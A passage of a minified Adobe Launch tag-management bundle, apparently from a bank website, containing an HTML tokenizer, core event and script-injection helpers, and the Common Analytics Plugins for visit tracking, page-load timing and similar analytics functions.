u.StartTagToken(a[1],a[0].length,t,n,!!a[3],r.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))});if("object"===(void 0===i?"undefined":c(i)))return i.v}}}function o(e){var t=i(e);if(t){var n=e.slice(t.length);if(n.match(new RegExp("</\\s*"+t.tagName+"\\s*>","i"))){var r=n.match(new RegExp("([\\s\\S]*?)</\\s*"+t.tagName+"\\s*>","i"));if(r)return new u.AtomicTagToken(t.tagName,r[0].length+t.length,t.attrs,t.booleanAttrs,r[1])}}}function s(e){var t=e.match(l.endTag);if(t)return new u.EndTagToken(t[1],t[0].length)}t.__esModule=!0;var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.comment=r,t.chars=a,t.startTag=i,t.atomicTag=o,t.endTag=s;var u=n(4),l={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0,t.EndTagToken=t.AtomicTagToken=t.StartTagToken=t.TagToken=t.CharsToken=t.CommentToken=t.Token=void 0;var a=n(5),i=(t.Token=function e(t,n){r(this,e),this.type=t,this.length=n,this.text=""},t.CommentToken=function(){function e(t,n){r(this,e),this.type="comment",this.length=n||(t?t.length:0),this.text="",this.content=t}return e.prototype.toString=function(){return"<!--"+this.content},e}(),t.CharsToken=function(){function e(t){r(this,e),this.type="chars",this.length=t,this.text=""}return e.prototype.toString=function(){return this.text},e}(),t.TagToken=function(){function e(t,n,a,i,o){r(this,e),this.type=t,this.length=a,this.text="",this.tagName=n,this.attrs=i,this.booleanAttrs=o,this.unary=!1,this.html5Unary=!1}return e.formatTag=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n="<"+e.tagName;for(var r in e.attrs)if(e.attrs.hasOwnProperty(r)){n+=" "+r;var i=e.attrs[r];void 0!==e.booleanAttrs&&void 0!==e.booleanAttrs[r]||(n+='="'+(0,a.escapeQuotes)(i)+'"')}return e.rest&&(n+=" "+e.rest),e.unary&&!e.html5Unary?n+="/>":n+=">",null!=t&&(n+=t+"</"+e.tagName+">"),n},e}());t.StartTagToken=function(){function e(t,n,a,i,o,s){r(this,e),this.type="startTag",this.length=n,this.text="",this.tagName=t,this.attrs=a,this.booleanAttrs=i,this.html5Unary=!1,this.unary=o,this.rest=s}return e.prototype.toString=function(){return i.formatTag(this)},e}(),t.AtomicTagToken=function(){function e(t,n,a,i,o){r(this,e),this.type="atomicTag",this.length=n,this.text="",this.tagName=t,this.attrs=a,this.booleanAttrs=i,this.unary=!1,this.html5Unary=!1,this.content=o}return e.prototype.toString=function(){return i.formatTag(this,this.content)},e}(),t.EndTagToken=function(){function e(t,n){r(this,e),this.type="endTag",this.length=n,this.text="",this.tagName=t}return e.prototype.toString=function(){return"</"+this.tagName+">"},e}()},function(e,t){"use strict";function n(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e?e.replace(/([^"]*)"/g,(function(e,t){return/\\/.test(t)?t+'"':t+'\\"'})):t}t.__esModule=!0,t.escapeQuotes=n},function(e,t){"use strict";function n(e){return e&&"startTag"===e.type&&(e.unary=s.test(e.tagName)||e.unary,e.html5Unary=!/\/>$/.test(e.text)),e}function r(e,t){var r=e.stream,a=n(t());return e.stream=r,a}function a(e,t){var n=t.pop();e.prepend("</"+n.tagName+">")}function i(){var e=[];return e.last=function(){return this[this.length-1]},e.lastTagNameEq=function(e){var t=this.last();return t&&t.tagName&&t.tagName.toUpperCase()===e.toUpperCase()},e.containsTagName=function(e){for(var t,n=0;t=this[n];n++)if(t.tagName===e)return!0;return!1},e}function o(e,t,o){function s(){var t=r(e,o);t&&l[t.type]&&l[t.type](t)}var u=i(),l={startTag:function(n){var r=n.tagName;"TR"===r.toUpperCase()&&u.lastTagNameEq("TABLE")?(e.prepend("<TBODY>"),s()):t.selfCloseFix&&c.test(r)&&u.containsTagName(r)?u.lastTagNameEq(r)?a(e,u):(e.prepend("</"+n.tagName+">"),s()):n.unary||u.push(n)},endTag:function(n){u.last()?t.tagSoupFix&&!u.lastTagNameEq(n.tagName)?a(e,u):u.pop():t.tagSoupFix&&(o(),s())}};return function(){return s(),n(o())}}t.__esModule=!0,t.default=o;var s=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,c=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])},e.exports=t()},function(e,t){"use strict";function n(e){return null!=e}function r(e){return"function"==typeof e}function a(e,t,n){var r=void 0,a=e&&e.length||0;for(r=0;r<a;r++)t.call(n,e[r],r)}function i(e,t,n){for(var r in e)e.hasOwnProperty(r)&&t.call(n,r,e[r])}function o(e,t){return e=e||{},i(t,(function(t,r){n(e[t])||(e[t]=r)})),e}function s(e){try{return Array.prototype.slice.call(e)}catch(r){var t=(n=[],a(e,(function(e){n.push(e)})),{v:n});if("object"===(void 0===t?"undefined":f(t)))return t.v}var n}function c(e){return e[e.length-1]}function u(e,t){return!(!e||"startTag"!==e.type&&"atomicTag"!==e.type||!("tagName"in e)||!~e.tagName.toLowerCase().indexOf(t))}function l(e){return u(e,"script")}function d(e){return u(e,"style")}t.__esModule=!0;var f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.existy=n,t.isFunction=r,t.each=a,t.eachKey=i,t.defaults=o,t.toArray=s,t.last=c,t.isTag=u,t.isScript=l,t.isStyle=d}])},"object"==typeof t&&"object"==typeof e?e.exports=r():"function"==typeof define&&define.amd?define([],r):"object"==typeof t?t.postscribe=r():n.postscribe=r()}},"core/src/lib/actions/helpers/unescapeHtmlCode.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-document").createElement("div");e.exports=function(e){return r.innerHTML=e,r.textContent||r.innerText||e}}},"core/src/lib/actions/helpers/decorators/decorateGlobalJavaScriptCode.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-promise");e.exports=function(e,t){return{code:"<script>\n"+t+"\n</script>",promise:r.resolve()}}}},"core/src/lib/actions/helpers/decorators/decorateNonGlobalJavaScriptCode.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-promise"),a=0;e.exports=function(e,t){var n="_runScript"+ ++a,i=new r((function(t,a){_satellite[n]=function(i){delete _satellite[n],new r((function(t){t(i.call(e.event.element,e.event,e.event.target,r))})).then(t,a)}}));return{code:'<script>_satellite["'+n+'"](function(event, target, Promise) {\n'+t+"\n});</script>",promise:i}}}},"core/src/lib/actions/helpers/decorators/decorateHtmlCode.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-promise"),i=0,o={};window._satellite=window._satellite||{},window._satellite._onCustomCodeSuccess=function(e){var t=o[e];t&&(delete o[e],t.resolve())},window._satellite._onCustomCodeFailure=function(e){var t=o[e];t&&(delete o[e],t.reject())};var s=function(e){return-1!==e.indexOf("${reactorCallbackId}")},c=function(e,t){return e.replace(/\${reactorCallbackId}/g,t)},u=function(e){return e.settings.isExternal};e.exports=function(e,t){var n;return u(e)&&(t=r.replaceTokens(t,e.event)),s(t)?(n=new a((function(e,t){o[String(i)]={resolve:e,reject:t}})),t=c(t,i),i+=1):n=a.resolve(),{code:t,promise:n}}}},"core/src/lib/actions/helpers/getSourceByUrl.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-load-script"),a=n("@adobe/reactor-promise"),i={},o={},s=function(e){return o[e]||(o[e]=r(e)),o[e]};_satellite.__registerScript=function(e,t){i[e]=t},e.exports=function(e){return i[e]?a.resolve(i[e]):new a((function(t){s(e).then((function(){t(i[e])}),(function(){t()}))}))}}},"core/src/lib/helpers/textMatch.js":{script:function(e){"use strict";e.exports=function(e,t){if(null==t)throw new Error("Illegal Argument: Pattern is not present");return null!=e&&("string"==typeof t?e===t:t instanceof RegExp&&t.test(e))}}},"core/src/lib/events/helpers/createBubbly.js":{script:function(e,t,n){"use strict";var r=n("./weakMap"),a=n("./matchesProperties"),i=n("./matchesSelector");e.exports=function(){var e=[],t=new r,n={addListener:function(t,n){e.push({settings:t,callback:n})},evaluateEvent:function(n,r){if(e.length&&!t.has(n)){for(var o=n.target,s=!1;o;){for(var c=!1,u=!1,l=0;l<e.length;l++){var d=e[l],f=d.settings.elementSelector,p=d.settings.elementProperties;if((!1!==d.settings.bubbleFireIfChildFired||!s)&&(o===n.target||!1!==d.settings.bubbleFireIfParent)&&(o===n.target||f||p&&Object.keys(p).length)&&(!f||i(o,f))&&(!p||a(o,p))){var m={};r?Object.keys(n).forEach((function(e){m[e]=n[e]})):m.nativeEvent=n,m.element=o,m.target=n.target,!1!==d.callback(m)&&(u=!0,d.settings.bubbleStop&&(c=!0))}}if(c)break;u&&(s=!0),o=o.parentNode}t.set(n,!0)}},__reset:function(){e=[]}};return n}}},"core/src/lib/events/helpers/weakMap.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window").WeakMap;if(void 0===r){var a=Object.defineProperty,i=Date.now()%1e9;(r=function(){this.name="__st"+(1e9*Math.random()>>>0)+i+++"__"}).prototype={set:function(e,t){var n=e[this.name];return n&&n[0]===e?n[1]=t:a(e,this.name,{value:[e,t],writable:!0}),this},get:function(e){var t;return(t=e[this.name])&&t[0]===e?t[1]:void 0},delete:function(e){var t=e[this.name];return!(!t||t[0]!==e||(t[0]=t[1]=void 0,0))},has:function(e){var t=e[this.name];return!!t&&t[0]===e}}}e.exports=r}},"core/src/lib/events/helpers/matchesProperties.js":{script:function(e,t,n){"use strict";var r=n("./../../helpers/textMatch"),a=function(e,t){return"@text"===t||"innerText"===t?e.textContent||e.innerText:t in e?e[t]:e.getAttribute?e.getAttribute(t):void 0};e.exports=function(e,t){return!t||t.every((function(t){var n=a(e,t.name),i=t.valueIsRegex?new RegExp(t.value,"i"):t.value;return r(n,i)}))}}},"core/src/lib/events/helpers/matchesSelector.js":{script:function(e,t,n,r){"use strict";e.exports=function(e,t){var n=e.matches||e.msMatchesSelector;if(n)try{return n.call(e,t)}catch(e){return r.logger.warn("Matching element failed. "+t+" is not a valid selector."),!1}return!1}}},"core/src/lib/events/helpers/debounce.js":{script:function(e){"use strict";e.exports=function(e,t,n){var r=null;return function(){var a=n||this,i=arguments;clearTimeout(r),r=setTimeout((function(){e.apply(a,i)}),t)}}}},"core/src/lib/events/helpers/once.js":{script:function(e){"use strict";e.exports=function(e,t){var n;return function(){return e&&(n=e.apply(t||this,arguments),e=null),n}}}}}},"common-analytics-plugins":{displayName:"Common Analytics Plugins",hostedLibFilesBaseUrl:"https://av.sc.com/assets/global/adobe/production/7b4b60abf672/7168c4455bd1/2a02aa719e38/hostedLibFiles/EP627a25c51967405590ccc51bba101d07/",modules:{"common-analytics-plugins/src/lib/actions/initialize.js":{name:"initialize",displayName:"Initialize",script:function(e,t,n,r){"use strict";var a,i=r.getSharedModule("adobe-analytics","augment-tracker"),o=r.getSharedModule("adobe-analytics","get-tracker");e.exports=function(e){e&&(a=e)},void 0===o?r.logger.error('The "Common Analytics Plugins" extension requires that the "Adobe Analytics" extension be installed in the same Launch web property and it is not.'):i((function(e){(a.gqp||a.mv||a.pt)&&(e.pt=function(e,t,n,r){for(var a=0,i=(e=e.split(t||",")).length;a<i;a++)if(t=this[n](e[a],r))return t;return""}),(a.ft||a.apl||a.il||a.gtbe||a.gttc)&&(e.inList=function(e,t,n,r){if("string"!=typeof t)return!1;if("string"==typeof e)e=e.split(n||",");else if("object"!=typeof e)return!1;n=0;for(var a=e.length;n<a;n++)if(1==r&&t===e[n]||t.toLowerCase()===e[n].toLowerCase())return!0;return!1}),(a.fpo||a.gplt||a.gppv)&&(e.p_fo=function(e){var t=this;return t.__fo||(t.__fo={}),!t.__fo[e]&&(t.__fo[e]={},!0)}),a.ggc&&(e.getGeoCoordinates=function(){var e=this,t="",n=e.c_r("s_ggc").split("|"),r={timeout:5e3,maximumAge:0},a=function(n){n=n.coords;var r=new Date;r.setTime(r.getTime()+18e5),e.c_w("s_ggc",parseFloat(n.latitude.toFixed(4))+"|"+parseFloat(n.longitude.toFixed(4)),r),t="latitude="+parseFloat(n.latitude.toFixed(4))+" | longitude="+parseFloat(n.longitude.toFixed(4))},i=function(){t="error retrieving geo coordinates"};return 1<n.length&&(t="latitude="+n[0]+" | longitude="+n[1]),navigator.geolocation&&navigator.geolocation.getCurrentPosition(a,i,r),""===t&&(t="geo coordinates not supported"),t}),a.ns&&(window.zeroPad=function(e,t){if(e=parseInt(e),t=parseInt(t),isNaN(e)||isNaN(t))return"";var n=t-e.toString().length+1;return Array(+(0<n&&n)).join("0")+e},window.randomNumber=function(e){e="number"==typeof e?17>Math.abs(e)?Math.round(Math.abs(e)):17:10;for(var t="1",n=0;n<e;n++)t+="0";return t=Number(t),(t=Math.floor(Math.random().toFixed(e)*t)+"").length!==e&&"undefined"!=typeof zeroPad&&(t=zeroPad(t,e)),t},window.twoDecimals=function(e){return void 0===e||void 0===e||isNaN(e)?0:Number(Number(e).toFixed(2))}),a.apv&&(e.addProductEvar=function(e,t,n){if("string"==typeof e&&"string"==typeof t&&""!==t)if(n=n||!1,this.products){var r,a=this.products.split(","),i=a.length;for(n=n?0:i-1;n<i;n++)(r=a[n].split(";"))[5]&&-1<r[5].toLowerCase().indexOf("evar")?r[5]=r[5]+"|"+e+"="+t:r[5]?r[5]=e+"="+t:r[5]||(r[4]||(r[4]=""),r[3]||(r[3]=""),r[2]||(r[2]=""),r[1]||(r[1]=""),r[5]=e+"="+t),a[n]=r.join(";");this.products=a.join(",")}else this.products=";;;;;"+e+"="+t}),a.ape&&(e.addProductEvent=function(e,t,n){var r=this;if("string"==typeof e)if(t=isNaN(t)?"1":String(t),n=n||!1,r.events=r.apl(r.events,e),r.products){var a,i=r.products.split(",");for(n=n?0:i.length-1;n<i.length;n++)(a=i[n].split(";"))[4]&&a[4].includes("event")?a[4]=a[4]+"|"+e+"="+t:a[5]?a[4]=e+"="+t:a[4]||(a[3]||(a[3]=""),a[2]||(a[2]=""),a[1]||(a[1]=""),a[4]=e+"="+t),i[n]=a.join(";");r.products=i.join(",")}else r.products=";;;;"+e+"="+t}),a.apl&&(e.apl=function(e,t,n,r,a){if(!e||"string"==typeof e){if(void 0===this.inList||"string"!=typeof t||""===t)return e;n=n||",",1==(r=r||n)&&(r=n,a||(a=1)),2==r&&1!=a&&(r=n);for(var i=(t=t.split(",")).length,o=0;o<i;o++)this.inList(e,t[o],n,a)||(e=e?e+r+t[o]:t[o])}return e}),(a.cs||a.mv)&&(window.cleanStr=function(e){if("string"==typeof e){for(e=(e=(e=(e=(e=e.replace(/<\/?[^>]+(>|$)/g,"")).replace(/^\s+|\s+$/g,"")).replace(/[\u2018\u2019\u201A]/g,"'")).replace(/\t+/g,"")).replace(/[\n\r]/g," ");-1<e.indexOf("  ");)e=e.replace(/\s\s/g," ");return e}return""}),a.rfl&&(e.rfl=function(e,t,n,r,a){if(!e||!t)return"";var i=[],o="";r=r||n,a=!!a,n=(e=e.split(n||",")).length;for(var s=0;s<n;s++)-1<e[s].indexOf(":")&&((o=e[s].split(":"))[1]=o[0]+":"+o[1],e[s]=o[0]),-1<e[s].indexOf("=")&&((o=e[s].split("="))[1]=o[0]+"="+o[1],e[s]=o[0]),e[s]!==t&&o?i.push(o[1]):e[s]!==t?i.push(e[s]):e[s]===t&&a&&(o?i.push(o[1]):i.push(e[s]),a=!1),o="";return i.join(r)}),a.gvo&&(e.getValOnce=function(e,t,n,r){if(t=t||"s_gvo",n=n||0,r="m"===r?6e4:864e5,e&&e!==this.c_r(t)){var a=new Date;return a.setTime(a.getTime()+n*r),this.c_w(t,e,0===n?0:a),e}return""}),a.gpv&&(e.getPreviousValue=function(e,t,n){var r=this,a="",i=!0;if(t=t||"s_gpv",n){i=!1,n=n.split(",");for(var o=r.events?r.events.split(","):"",s=0,c=n.length;s<c;s++){for(var u=0,l=o.length;u<l;u++)if(n[s]===o[u]){i=!0;break}if(!0===i)break}}return!0===i&&((i=new Date).setTime(i.getTime()+18e5),r.c_r(t)&&(a=r.c_r(t)),e?r.c_w(t,e,i):r.c_w(t,"no previous value",i)),a}),a.gapv&&(e.getAndPersistValue=function(e,t,n){var r=new Date;return t=t||"s_gapv",(n=n||0)?r.setTime(r.getTime()+864e5*n):r.setTime(r.getTime()+18e5),e||(e=this.c_r(t)),this.c_w(t,e,r),e}),(a.ft||a.gtbe||a.gttc)&&(e.formatTime=function(e,t,n){var r=this;if(!(void 0===e||isNaN(e)||0>Number(e))){if("string"==typeof t&&"d"===t||("string"!=typeof t||!r.inList("h,m,s",t))&&86400<=e){t=86400;var a="days";n=isNaN(n)?4:t/(n*t)}else"string"==typeof t&&"h"===t||("string"!=typeof t||!r.inList("m,s",t))&&3600<=e?(t=3600,a="hours",n=isNaN(n)?4:t/(n*t)):"string"==typeof t&&"m"===t||("string"!=typeof t||!r.inList("s",t))&&60<=e?(t=60,a="minutes",n=isNaN(n)?2:t/(n*t)):(t=1,a="seconds",n=isNaN(n)?.2:t/n);return 0===(e=Math.round(e*n/t)/n+" "+a).indexOf("1 ")&&(e=e.substring(0,e.length-1)),e}}),a.gtslv&&(e.getTimeSinceLastVisit=function(){var e=this,t=new Date,n=t.getTime(),r=e.c_r("s_tslv")||0,a=Math.round((n-r)/1e3);return t.setTime(n+63072e6),e.c_w("s_tslv",n,t),r?1800<a&&e.formatTime?e.formatTime(a):"":"New Visitor"}),a.gdslv&&(e.getDaysSinceLastVisit=function(){var e=new Date,t=e.getTime(),n=this.c_r("s_dslv");if(e.setTime(t+94608e6),this.c_w("s_dslv",t,e),n){if(18e5<(e=t-n)){if(31536e6<e)return"More than a year";if(2592e6<e)return"More than 30 days";if(e<2592000001&&6048e5<e)return"More than 7 days";if(e<604800001&&864e5<e)return"Less than 7 days";if(e<86400001)return"Less than 1 day"}return""}return"New Visitor"}),a.gnr&&(e.getNewRepeat=function(e){var t=this,n="s_nr"+(e=e||30),r=new Date,a=t.c_r(n),i=a.split("-"),o=r.getTime();return r.setTime(o+864e5*e),""===a||18e4>o-i[0]&&"New"===i[1]?(t.c_w(n,o+"-New",r),"New"):(t.c_w(n,o+"-Repeat",r),"Repeat")}),a.gplt&&(e.getPageLoadTime=function(){var e=this;if("undefined"!=typeof performance&&e.p_fo("performance")){var t=performance;t.clearResourceTimings(),""!==e.c_r("s_plt")&&(0<t.timing.loadEventEnd&&clearInterval(e.pi),e._pltLoadTime=e.c_r("s_plt"),e._pltPreviousPage=e.c_r("s_pltp"),e.c_w("s_plt",""),e.c_w("s_pltp","")),0===t.timing.loadEventEnd?e.pi=setInterval((function(){e.performanceWriteFull()}),250):0<t.timing.loadEventEnd&&(e.ptc?e.ptc===t.timing.loadEventEnd&&1===t.getEntries().length&&(e.pwp=setInterval((function(){e.performanceWritePart()}),500)):e.performanceWriteFull())}},e.performanceWriteFull=function(){var e=this,t=performance.timing;0<t.loadEventEnd&&(clearInterval(e.pi),""===e.c_r("s_plt")&&(e.c_w("s_plt",e.performanceCheck(t.loadEventEnd,t.navigationStart)),e.c_w("s_pltp",e.pageName))),e.ptc=t.loadEventEnd},e.performanceWritePart=function(){var e=this,t=performance;0<t.getEntries().length&&(e.ppfe===t.getEntries().length?clearInterval(e.pwp):e.ppfe=t.getEntries().length),""===e.c_r("s_plt")&&(e.c_w("s_plt",((t.getEntries()[t.getEntries().length-1].responseEnd-t.getEntries()[0].startTime)/1e3).toFixed(2)),e.c_w("s_pltp",e.pageName))},e.performanceCheck=function(e,t){if(0<=e&&0<=t)return 6e4>e-t&&0<=e-t?parseFloat((e-t)/1e3).toFixed(2):60}),a.gpn&&(window.getPageName=function(e,t,n,r){var a=location.hostname,i=location.pathname.substring(1).split("/"),o=i.length,s=location.search.substring(1).split("&"),c=s.length,u=location.hash.substring(1).split("&"),l=u.length;if(r=r||"|",e=e||a,t=t||"",n=n||"",1===o&&""===i[0])e=e+r+"home";else for(a=0;a<o;a++)e=e+r+decodeURIComponent(i[a]);if(t&&(1!==c||""!==s[0]))for(o=(i=t.split(",")).length,a=0;a<o;a++)for(t=0;t<c;t++)if(i[a]===s[t].split("=")[0]){e=e+r+decodeURIComponent(s[t]);break}if(n&&(1!==l||""!==u[0]))for(s=(n=n.split(",")).length,a=0;a<s;a++)for(t=0;t<l;t++)if(n[a]===u[t].split("=")[0]){e=e+r+decodeURIComponent(u[t]);break}return e.substring(e.length-r.length)===r?e.substring(0,e.length-r.length):e}),a.grl&&(window.getResponsiveLayout=function(e,t,n){if(!(isNaN(e)||isNaN(t)||isNaN(n)||t<e||n<t)){var r=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth;return(e<t&&r<=t?r<=e?"phone portrait layout":"phone landscape layout":r<=t?"phone layout":r<=n?"tablet layout":"desktop layout")+":"+r+"x"+(window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight)}}),a.gqp&&(e.getQueryParam=function(e,t,n){var r=this,a="",i=function(e,t){var n=(t=(t=t.split("?").join("&")).split("#").join("&")).indexOf("&"),a="";return e&&(-1<n||t.indexOf("=")>n)&&(n=t.substring(n+1),a=r.pt(n,"&","gpval",e)),a},o=(e=e.split(",")).length;if(r.gpval=function(e,t){if(e){var n=e.split("="),r=n[0];if(n=!n[1]||n[1],t.toLowerCase()==r.toLowerCase())return"boolean"==typeof n?n:this.unescape(n)}return""},t=t||"",n=(n||(r.pageURL?r.pageURL:location.href))+"",(4<t.length||-1<t.indexOf("="))&&n&&4>n.length){var s=t;t=n,n=s}for(var c=0;c<o;c++)"string"==typeof(s=i(e[c],n))?(s=-1<s.indexOf("#")?s.substring(0,s.indexOf("#")):s,a+=a?t+s:s):a=""===a?s:a+(t+s);return a}),a.gtp&&(window.getTimeParting=function(e){return e=document.documentMode?void 0:e||"Etc/GMT",e=(new Date).toLocaleDateString("en-US",{timeZone:e,minute:"numeric",hour:"numeric",weekday:"long",day:"numeric",year:"numeric",month:"long"}),"year="+(e=/([a-zA-Z]+).*?([a-zA-Z]+).*?([0-9]+).*?([0-9]+)(.*?)([0-9])(.*)/.exec(e))[4]+" | month="+e[2]+" | date="+e[3]+" | day="+e[1]+" | time="+(e[6]+e[7])}),a.gtbe&&(e.getTimeBetweenEvents=function(e,t,n,r,a,i,o,s,c){var u=this;if("string"==typeof e&&void 0!==t&&"string"==typeof n&&void 0!==r){a=a||"s_tbe",i=isNaN(i)?1:Number(i);var l=!1,d=!1,f=e.split(","),p=n.split(",");c=c?c.split(","):[];for(var m,g=u.c_r(a),h=new Date,v=h.getTime(),y=new Date,b=0;b<c.length;++b)if(u.inList(u.events,c[b]))return y.setDate(y.getDate()-1),void u.c_w(a,"",y);for(y.setTime(y.getTime()+864e5*i),b=0;b<f.length&&!l&&!0!==(l=u.inList(u.events,f[b]));++b);for(b=0;b<p.length&&!d&&!0!==(d=u.inList(u.events,p[b]));++b);return 1===f.length&&1===p.length&&e===n&&l&&d?(g&&(m=(v-g)/1e3),u.c_w(a,v,i?y:0)):(!l||1!=t&&g||u.c_w(a,v,i?y:0),d&&g&&(m=(h.getTime()-g)/1e3,!0===r&&(y.setDate(y.getDate()-1),u.c_w(a,"",y)))),m?u.formatTime(m,o,s):""}}),a.gttc&&(e.getTimeToComplete=function(e,t,n){if("stop"===(e=e?e.toLowerCase():"start")||"start"===e){t=t||"s_gttc",n=n||0;var r=this,a=r.c_r(t),i=new Date;if("start"!==e||a){if("stop"===e&&a)return e=Math.round((i.getTime()-a)/1e3),r.c_w(t,"",0),r.formatTime(e)}else r.c_w(t,i.getTime(),n?new Date(i.getTime()+864e5*n):0)}}),a.gvd&&(e.getVisitDuration=function(){var e=new Date,t=e.getTime(),n=this.c_r("s_dur");(isNaN(n)||18e5<t-n)&&(n=t);var r=t-n;return e.setTime(t+18e5),this.c_w("s_dur",n+"",e),0===r?"first hit of visit":0===(r=Math.floor(r/6e4))?"less than a minute":1===r?"1 minute":r+" minutes"}),a.gvn&&(e.getVisitNum=function(e,t){var n=this,r=function(e){return!isNaN(e)&&(0|parseFloat(e))===parseFloat(e)};if(e=e||365,"boolean"==typeof(t=t?!!t:!!r(e))){var a=(new Date).getTime(),i=endOfDatePeriod(e);if(n.c_r("s_vnc"+e))var o=n.c_r("s_vnc"+e).split("&vn="),s=o[1];return n.c_r("s_ivc")?s?(i.setTime(a+18e5),n.c_w("s_ivc",!0,i),s):"unknown visit number":void 0!==s?(s++,r=t&&r(e)?a+864e5*e:o[0],i.setTime(r),n.c_w("s_vnc"+e,r+"&vn="+s,i),i.setTime(a+18e5),n.c_w("s_ivc",!0,i),s):(r=r(e)?a+864e5*e:endOfDatePeriod(e).getTime(),n.c_w("s_vnc"+e,r+"&vn=1",i),i.setTime(a+18e5),n.c_w("s_ivc",!0,i),"1")}},window.endOfDatePeriod=function(e){var t=new Date,n=isNaN(e)?0:Math.floor(e);if(t.setHours(23),t.setMinutes(59),t.setSeconds(59),"w"===e&&(n=6-t.getDay()),"m"===e){n=t.getMonth()+1;var r=t.getFullYear();n=new Date(r||1970,n||1,0).getDate()-t.getDate()}return t.setDate(t.getDate()+n),"y"===e&&(t.setMonth(11),t.setDate(31)),t}),a.mv&&(e.manageVars=function(e,t,n){var r=this;if(!r[e])return!1;t=t||"",n=n||!0;var a,i="pageName,purchaseID,channel,server,pageType,campaign,state,zip,events,products,transactionID";for(a=1;76>a;a++)i+=",prop"+a;for(a=1;251>a;a++)i+=",eVar"+a;for(a=1;6>a;a++)i+=",hier"+a;for(a=1;4>a;a++)i+=",list"+a;for(a in r.contextData)i+=",contextData."+a;if(t){if(1==n)i=t.replace("['",".").replace("']","");else if(0==n){for(x in t=t.split(","),n=i.split(","),i="",t)for(y in"string"==typeof t[x]&&-1<t[x].indexOf("contextData")&&(t[x]="contextData."+t[x].split("'")[1]),n)t[x]===n[y]&&(n[y]="");for(y in n)i+=n[y]?","+n[y]:""}return r.pt(i,",",e,0),!0}return!(""!==t||!n||(r.pt(i,",",e,0),0))},e.lowerCaseVars=function(e){var t=this;t[e]&&("events"!==e&&-1===e.indexOf("contextData")?(t[e]=t[e].toString(),0!==t[e].indexOf("D=")&&(t[e]=t[e].toLowerCase())):-1<e.indexOf("contextData")&&(e=e.substring(e.indexOf(".")+1),t.contextData[e]&&(t.contextData[e]=t.contextData[e].toString().toLowerCase())))},s.cleanStr=window.cleanStr)}))}},"common-analytics-plugins/src/lib/actions/initializeGetPageLoadTime.js":{name:"initialize-getpageloadtime",displayName:"Initialize getPageLoadTime",script:function(e,t,n,r){"use strict";r.getSharedModule("adobe-analytics","augment-tracker")((function(e){e.p_fo=function(e){var t=this;return t.__fo||(t.__fo={}),!t.__fo[e]&&(t.__fo[e]={},!0)},e.getPageLoadTime=function(){var e=this;if("undefined"!=typeof performance&&e.p_fo("performance")){var t=performance;t.clearResourceTimings(),""!==e.c_r("s_plt")&&(0<t.timing.loadEventEnd&&clearInterval(e.pi),e._pltLoadTime=e.c_r("s_plt"),e._pltPreviousPage=e.c_r("s_pltp"),e.c_w("s_plt",""),e.c_w("s_pltp","")),0===t.timing.loadEventEnd?e.pi=setInterval((function(){e.performanceWriteFull()}),250):0<t.timing.loadEventEnd&&(e.ptc?e.ptc===t.timing.loadEventEnd&&1===t.getEntries().length&&(e.pwp=setInterval((function(){e.performanceWritePart()}),500)):e.performanceWriteFull())}},e.performanceWriteFull=function(){var e=this,t=performance.timing;0<t.loadEventEnd&&(clearInterval(e.pi),""===e.c_r("s_plt")&&(e.c_w("s_plt",e.performanceCheck(t.loadEventEnd,t.navigationStart)),e.c_w("s_pltp",e.pageName))),e.ptc=t.loadEventEnd},e.performanceWritePart=function(){var e=this,t=performance;0<t.getEntries().length&&(e.ppfe===t.getEntries().length?clearInterval(e.pwp):e.ppfe=t.getEntries().length),""===e.c_r("s_plt")&&(e.c_w("s_plt",((t.getEntries()[t.getEntries().length-1].responseEnd-t.getEntries()[0].startTime)/1e3).toFixed(2)),e.c_w("s_pltp",e.pageName))},e.performanceCheck=function(e,t){if(0<=e&&0<=t)return 6e4>e-t&&0<=e-t?parseFloat((e-t)/1e3).toFixed(2):60}})),e.exports=function(){}}},"common-analytics-plugins/src/lib/actions/initializeGetTimeParting.js":{name:"initialize-gettimeparting",displayName:"Initialize getTimeParting",script:function(e){"use strict";window.getTimeParting=function(e){return e=document.documentMode?void 0:e||"Etc/GMT",e=(new Date).toLocaleDateString("en-US",{timeZone:e,minute:"numeric",hour:"numeric",weekday:"long",day:"numeric",year:"numeric",month:"long"}),"year="+(e=/([a-zA-Z]+).*?([a-zA-Z]+).*?([0-9]+).*?([0-9]+)(.*?)([0-9])(.*)/.exec(e))[4]+" | month="+e[2]+" | date="+e[3]+" | day="+e[1]+" | time="+(e[6]+e[7])},e.exports=function(){}}}}},"adobe-mcid":{displayName:"Experience Cloud ID 